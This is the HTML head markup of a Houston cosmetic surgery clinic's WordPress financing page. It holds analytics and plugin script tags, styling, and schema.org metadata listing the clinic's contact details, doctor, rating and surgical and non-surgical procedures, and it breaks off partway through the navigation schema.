<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=5.7.14' id='easy-testimonials-reveal-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.aesthetichouston.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aesthetichouston.com/wp-json/wp/v2/pages/1664" /><link rel='shortlink' href='https://www.aesthetichouston.com/?p=1664' />
<link rel="alternate" type="application/json+oembed" href="https://www.aesthetichouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aesthetichouston.com%2Ffinancing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aesthetichouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aesthetichouston.com%2Ffinancing%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HXD8H1QGXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HXD8H1QGXH');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: About Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Aesthetic Surgery Institute",
  "url": "https://www.aesthetichouston.com/our-doctor/",
  "description": "Aesthetic Surgery Institute (ASI) is a premier cosmetic surgery center in Houston, TX, offering a wide range of surgical and non-surgical procedures to enhance patients' appearance and confidence. ASI prioritizes patient safety and satisfaction through personalized care and on-site surgical facilities.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png",
    "width": "100",
    "height": "100"
  },
  "employees": [
    {
      "@type": "Person",
      "name": "Dr. Do",
      "jobTitle": "Double Board Certified Cosmetic Surgeon",
      "url": "https://www.aesthetichouston.com/our-doctor/",
      "sameAs": "https://www.aesthetichouston.com/our-doctor/"
    }
  ],
  "founder": {
    "@type": "Person",
    "name": "Dr. Do"
  },
  "missionStatement": "To deliver outstanding cosmetic surgery and aesthetic services with a commitment to patient safety, satisfaction, and personalized care."
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Contact Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ContactPoint",
  "telephone": "+13462751381",
  "contactType": "customer service",
  "areaServed": {
    "@type": "AdministrativeArea",
    "name": "Houston",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    }
  },
  "email": "info@aesthetichouston.com",
  "url": "https://aesthetichouston.com/contact-us",
  "availableLanguage": ["English"],
  "hoursAvailable": "Mo-Fri 09:00-17:00",
  "contactOption": [{
    "@type": "ContactOption",
    "contactType": "customer service",
    "telephone": "+13462751381",
    "areaServed": {
      "@type": "AdministrativeArea",
      "name": "Houston",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "3005 W Loop S Suite 225",
        "addressLocality": "Houston",
        "addressRegion": "TX",
        "postalCode": "77027",
        "addressCountry": "US"
      }
    },
    "email": "info@aesthetichouston.com",
    "url": "https://aesthetichouston.com/contact-us"
  }]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Author Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Dr. Do",
  "jobTitle": "Cosmetic Surgeon",
  "url": "https://aesthetichouston.com/our-doctor",
  "image": "https://www.aesthetichouston.com/wp-content/uploads/2024/11/368018973_18153206755292015_862312925588303002_n.jpg",
  "description": "Dr. Do is a double board-certified cosmetic surgeon at Aesthetic Surgery Institute, specializing in advanced aesthetic and reconstructive procedures.",
  "telephone": "+13462751381",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "worksFor": {
    "@type": "Organization",
    "name": "Aesthetic Surgery Institute",
    "url": "https://aesthetichouston.com",
    "sameAs": [
      "https://www.facebook.com/AestheticSurgeryInstitute/",
      "https://www.instagram.com/aestheticsurgeryhtx/",
      "https://www.linkedin.com/company/aesthetic-surgery-institute",
      "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
    ],
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "telephone": "+13462751381"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Medical Treatment Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalTreatment",
  "name": "Cosmetic Surgery and Aesthetic Services",
  "description": "Aesthetic Surgery Institute (ASI) in Houston offers a range of cosmetic and aesthetic treatments, including surgical and non-surgical procedures for facial, body, and breast enhancement.",
  "treatmentFor": ["Aesthetic Enhancement", "Facial Rejuvenation", "Body Contouring", "Skin Care"],
  "alternativeName": ["Cosmetic Surgery", "Aesthetic Procedures"],
  "image": "https://aesthetichouston.com/wp-content/uploads/2022/06/asi-houston.jpg",
  "url": "https://aesthetichouston.com",
  "medicalSpecialty": "Cosmetic Surgery",
  "hasPart": [
    {
      "@type": "MedicalProcedure",
      "name": "Breast Augmentation",
      "description": "Breast enhancement procedure to increase size, shape, and fullness using implants.",
      "url": "https://aesthetichouston.com/breast-augmentation/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Botox",
      "description": "Non-surgical procedure using Botox injections to reduce the appearance of facial wrinkles.",
      "url": "https://aesthetichouston.com/botox/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Facelift",
      "description": "Surgical procedure to lift and tighten facial tissues, reducing wrinkles and sagging for a more youthful appearance.",
      "url": "https://aesthetichouston.com/facelift/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Tummy Tuck",
      "description": "Abdominoplasty surgery to remove excess skin and fat from the abdomen, creating a flatter, firmer appearance.",
      "url": "https://aesthetichouston.com/tummy-tuck/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Chemical Peel",
      "description": "Non-surgical treatment using a chemical solution to exfoliate and improve skin texture and tone.",
      "url": "https://aesthetichouston.com/chemical-peel/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Microneedling",
      "description": "Procedure using tiny needles to stimulate collagen production, enhancing skin tone and reducing scars and fine lines.",
      "url": "https://aesthetichouston.com/microneedling/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Rhinoplasty",
      "description": "Surgical procedure to reshape the nose for aesthetic improvement or breathing functionality.",
      "url": "https://aesthetichouston.com/rhinoplasty/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Hair Restoration",
      "description": "Various treatments, including PRP therapy, to promote hair growth and improve hair density.",
      "url": "https://aesthetichouston.com/hair-restoration/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Mommy Makeover",
      "description": "Comprehensive surgical approach combining procedures like breast lift and tummy tuck to restore pre-pregnancy body shape.",
      "url": "https://aesthetichouston.com/mommy-makeover/"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Site Navigation Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "SiteNavigationElement",
  "name": "Aesthetic Surgery Institute",
  "url": "https://aesthetichouston.com",
  "potentialAction": [
    {
      "@type": "SearchAction",
      "target": {
        "@type": "EntryPoint",
        "urlTemplate": "https://aesthetichouston.com/search?q={search_term_string}"
      },
      "query-input": "required name=search_term_string"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/about-us/",
      "name": "About Us"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/breast-augmentation/",
      "name": "Breast Augmentation"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/botox/",
      "name": "Botox"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/facelift/",
      "name": "Facelift"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/tummy-tuck/",
      "name": "Tummy Tuck"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/chemical-peel/",
      "name": "Chemical Peel"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/microneedling/",
      "name": "Microneedling"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/rhinoplasty/",
      "name": "Rhinoplasty"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/hair-restoration/",
      "name": "Hair Restoration"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/liposuction/",
      "name": "Liposuction"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/mommy-makeover/",
      "name": "Mommy Makeover"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/blog/",
      "name": "Blog"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/contact-us/",
      "name": "Contact Us"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Business Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Service",
  "serviceType": "Cosmetic Surgery and Aesthetic Care",
  "additionalType": "https://en.wikipedia.org/wiki/Cosmetic_surgery",
  "provider": {
    "@type": "LocalBusiness",
    "name": "Aesthetic Surgery Institute",
    "description": "Aesthetic Surgery Institute in Houston, TX offers a range of cosmetic surgery and non-surgical aesthetic treatments, including breast augmentation, Botox, facelifts, tummy tucks, chemical peels, and microneedling.",
    "openingHours": "Mon-Fri 09:00-17:00",
    "image": "https://aesthetichouston.com/wp-content/uploads/2023/01/ASI_logo.png",
    "telephone": "+13462751381",
    "priceRange": "$$$",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.8",
      "reviewCount": "215",
      "bestRating": "5",
      "worstRating": "1"
    },
    "review": {
      "@type": "Review",
      "name": "Maria S.",
      "reviewBody": "Dr. Do and his team are incredible! I had a fantastic experience with my breast augmentation procedure. The staff was professional and supportive, making me feel at ease throughout the process.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "Maria S."
      },
      "datePublished": "2024-07-15"
    }
  },
  "sameAs": [
    "https://aesthetichouston.com",
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "areaServed": {
    "@type": "GeoCircle",
    "geoMidpoint": {
      "@type": "GeoCoordinates",
      "latitude": "29.7392",
      "longitude": "-95.4568"
    },
    "geoRadius": "30000"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->


<!-- WordPress Version 5.7.14 -->
<!-- IDX Broker WordPress Plugin 3.2.3 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#ffffff; padding-left:10px; padding-right:10px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:0px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:25px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:10px; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border:1px solid #ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; text-transform:uppercase; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#252525; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#555555; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#deb22f; background-color:#f7f7f7; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { padding-top:15px; padding-bottom:15px; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-target > .ubermenu-target-description { color:#deb22f !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group { border-color:#deb22f; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:.5rem; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:.8rem; }


/* Status: Loaded from Transient */

</style><script type="text/javascript" src="//cdn.rlets.com/capture_configs/fab/38a/1f2/d4744448cce47853ae51780.js" async="async"></script>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"About Us","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Our Surgeon","url":"https:\/\/www.aesthetichouston.com\/our-doctor\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Financing","url":"https:\/\/www.aesthetichouston.com\/financing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Reviews &#038; Testimonials","url":"https:\/\/www.aesthetichouston.com\/reviews-testimonials\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Surgical","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Face","url":"https:\/\/www.aesthetichouston.com\/face\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Rhinoplasty (Nose Job)","url":"https:\/\/www.aesthetichouston.com\/face\/rhinoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Facelift","url":"https:\/\/www.aesthetichouston.com\/face\/facelift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blepharoplasty (Eyelid Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/blepharoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Asian Eye Surgery","url":"https:\/\/www.aesthetichouston.com\/face\/asian-eyelid-surgery-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Neck Lift","url":"https:\/\/www.aesthetichouston.com\/face\/neck-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brow Lift","url":"https:\/\/www.aesthetichouston.com\/face\/brow-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chin &#038; Cheek Augmentation","url":"https:\/\/www.aesthetichouston.com\/face\/cheek-and-chin-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Otoplasty (Ear Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/otoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Earlobe Repair","url":"https:\/\/www.aesthetichouston.com\/face\/earlobe-repair-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/body\/fat-transfer-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast","url":"https:\/\/www.aesthetichouston.com\/breast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Nipple and Areola Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/areola-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gummy Bear Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/gummy-bear-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Silicone Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/silicone-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Saline Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/saline-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FAQs","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/faqs-houston-breast-lift-surgery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Body","url":"https:\/\/www.aesthetichouston.com\/body\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/body\/brazilian-butt-lift-bbl-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/body\/mommy-makeover-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Smart Laser Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/smart-laser-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tumescent Body Contour","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/tumescent-lipo-body-contouring-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/body\/tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Arm Lift","url":"https:\/\/www.aesthetichouston.com\/body\/arm-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Thigh Lift","url":"https:\/\/www.aesthetichouston.com\/body\/thigh-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Keloid Removal","url":"https:\/\/www.aesthetichouston.com\/body\/keloid-removal-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Vaginal Rejuvenation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Clitoral Hood Reduction","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/clitoral-hood-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"G-Spot Augmentation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/g-shot-injection-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hymenoplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/hymenoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labiaplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labiaplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labia Majora Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labial-puff-fat-transfer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Abdominal 6-Pack Etching","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/abdominal-etching-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gynecomastia (Male Breast Reduction)","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/gynecomastia-houston-male-breast-reduction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Liposuction","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Injectables","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Dermal Fillers","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"JUVEDERM","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/facial-rejuvenation-with-juvederm-in-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"BOTOX, Dysport, Xeomin","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/botox-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Dissolve","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/lip-dissolve-lip-filler-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Kybella","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/kybella-procedure-double-chin-reduction-treatment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main 